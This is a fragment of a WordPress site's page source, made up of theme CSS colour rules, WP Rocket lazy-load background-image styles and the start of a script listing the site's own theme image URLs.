.bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-af38264d-ac63-4b83-afc3-71d1ebc47a15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aa22fe8e-97de-4861-8716-ec87447cab7b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-f4c1e295-ea80-4724-9e9c-14cea85acf1e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-44996066-fe46-410e-9b93-e384905ae196: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-829a5348-6b95-4297-a238-ab06c2357dce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-3eb96924-f284-4bd5-8e90-0f2a3898183f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-98211471-9583-4ccc-850f-4ebbe16fc662: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-c3d99484-07c2-49b4-ac14-e4cf68c2e481: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-4a8c9ed8-a3e4-458a-ab2d-960bf006287a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-85dd59c6-e3f9-4aaf-9055-690e58ec5604: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-7aadf7ec-b1b3-4f51-a888-8ca84f13da23: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-746a1298-b69b-4d97-be99-ae6a9d7705d1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-9530d9f1-a4c2-437e-96b5-ddfb16fc5a78: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-4184e761-e9d2-40dc-be3b-fdf222ae16f7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-526a3823-aee0-4c1f-96c0-596cc7179bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-8877c831-571f-4dc8-96da-f3d2520a5350: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-62aeafbc-fea9-4718-ae7c-ea9cce410208: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-fd060385-c867-444c-83fc-65a98debbae4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-c6495353-8d2f-4fe2-925a-5c31a7604840: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-25323442-9e47-4b00-aa62-032aa6e81126: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-f351ccb0-d4bb-47ce-81b9-832581fe69a3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-dbd01f2b-6920-43d5-ba48-a71a5de696d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-55935c4c-ce8f-4f44-81e7-3790e9ef0eec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-43fd9d2c-ab84-428c-b67d-f3df64ce4bf3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-8c179c4d-ee5b-4471-b6fe-06752e886199: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-6207065f-a372-4016-95c1-609337ef9a1f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-da13fa86-44ef-47e6-8b7c-de49dd98d7ba: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-019a53e8-31eb-40f0-9508-57c4cb80633b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-59149d02-f9ab-49c2-9e39-55325b276076: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-7883a63f-9537-4897-a966-60a48c23d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-11eb4f64-a945-461b-a8e9-31619a38d42b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-baf14918-591f-48ba-9059-12f4858768cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-590e7a75-c3d4-49bf-9aeb-f9899995c7d9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-2f58bd1b-4de8-417d-83dd-9f80d330f8cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-0b2b759e-0791-47a5-b6fd-58c18e22a947: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-e8ab0d74-9856-4d10-908b-2e33ac0feb2d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-40d7904d-887c-43e6-a301-2df09f5de372: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-b749f9bd-8afb-476d-aae4-4ccabecb30d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-3ffe8521-6020-4213-a32e-8439777bd980: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-ca48f6be-cf1c-41fa-a9ba-7d272f70db6e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-2c8ae102-39ad-4a27-88a2-f1dbd1a9508c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-171f6ce0-43bb-4cf8-bac8-7267003420a1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-629734cb-1ccf-4ea0-bbba-c4506df63c2b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-63610914-05cd-49ba-8a3e-586b40266012: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-0966c72a-77aa-4381-8425-4baddde1ce03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-49edb425-2bd7-47c6-af81-96df8372fc99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-568a6a02-1a4e-45c1-82c0-f8d496d8ec28: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-50ecfda5-cf96-49cd-95b1-e665b0f28494: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-262d8838-2e8a-46b9-a3a0-d3219eeaaa78: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-11254177-8874-43c7-a010-8041a7ac4553: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-40825c74-045c-4bbe-8c03-60125fa6ea0e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-c46278fa-bf8d-494d-9935-eaf39fc0ce61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-a36e0001-955a-40f3-a711-08d3aae2aab3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-b50a4ffd-2749-43a1-87e4-e484eaf47f45: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4a6d009-766a-4038-898c-51559b90d6d5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-d0884af2-0a79-419f-b11a-bda8f1cf4c38: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-09bd22b5-efa3-4108-b3f4-ebe3897cf3a2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-79923d5b-b423-49dc-a1d2-0423a6ecf136: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-234aefb4-6baf-495c-94f6-9f5c816d9536: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-93a1dadc-c949-41c2-83a8-5ba9cad6e3d2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-d211fcca-674f-4701-ae13-f5f508d25106: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-7b080fe9-6883-410a-a23d-8ce0cd12ba75: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f521036e-d456-4db5-a175-ffaab12d9e06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-cc373e2f-fe4d-41dd-9661-8a8afb4609f9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-8b042533-0c80-4309-a516-00e1b9930102: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-b5b3d20e-e91d-466a-92e1-cc428937d361: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-7303639a-11d9-44fb-a974-ecb958d1c298: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-9e3e9796-f712-4fa1-8e92-9e8fd80f4274: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-5c723073-80e6-439e-8b5b-84ab42da4c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-a42b4460-cd99-4f24-ab72-7c99384cdadb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-27a82022-e399-4831-a600-605ef59dbf32: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-0c6e722f-afff-4129-bf02-950e705fc91e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-ac3eb450-f961-444a-973f-462a00bc1640: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-c0b36c9a-a392-4bc6-af9f-1924a86e5101: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-1373ad3b-bc49-4787-8ff8-c8940e0494bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-fc61a1a2-c862-491e-bae8-0166df381ae8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-504ac9b4-4f19-4190-8775-6f4ec469c518: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-f0096005-bac3-4121-9241-9aed0296e9d3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-573da011-1a86-4028-9f5a-acae82bc1789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-c16fb5ab-f4ee-4671-a4f2-7d0929fb5006: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-b44d77b3-0900-4252-8d3e-599d439a0298: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-f5640e3f-87e6-46f5-8cc9-cf9dba5819a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-d3dd4ddb-096f-4454-b314-108c2259de62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-868759f4-1da4-4bcb-90b1-43a752c9a87e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-2c958b00-2b32-47e0-baa5-07bf387e204a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-81316d32-b0d2-4174-97d2-f086379d8db9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-63437ce3-d590-46c1-a6cc-a6e105e8fc12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-96f2c552-ff89-427d-85bd-1589750c59e8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-8c9710ee-51d0-45b4-8dcc-e2830c3c341d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-577e3945-ab59-4f53-b81e-f7e51db0a6d7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-9c0b89e8-1d65-4956-90dc-fc02b9b3e313: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-4765c9ad-f435-459b-b624-7f169ec007fe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-e42de235-62c8-462c-bfb0-9db5eade4749: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-99d599ca-4b33-46d1-9e12-afe4b1f2acb3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-d1cc431c-6900-43fb-9332-00e17cb39bdf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-def25056-7d25-4749-8a84-d640569c741a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-69b4c528-d4f7-40c1-9753-c200a7c068a6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-34981fe5-04a3-4be6-82ed-8333c27c71c8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-da412b0e-b80d-4541-ab61-c01d1d0a1219: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-ffcbaf92-d0d1-4a3d-ba14-c303770f213d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-9ebe7c60-bd4e-40ec-826e-5a01217d9e9f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-b0a6588e-34b0-4342-9a75-6bb5069bd91c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-e29fabc9-2a01-462a-9d04-e249f939798e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-5cdb5c96-e765-4f69-a8ec-49a72de1b2bb: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"8c132f32-c831-479d-8778-47c9b32a5bb2","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-1c3a5b36-fdd4-429c-b88e-f500d63617dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"1c3a5b36-fdd4-429c-b88e-f500d63617dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-ed7acb7b-694d-45b9-8283-97e7d74fcf4c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"ed7acb7b-694d-45b9-8283-97e7d74fcf4c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"4ee09532-8261-423a-a65a-10002bee2138","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f: 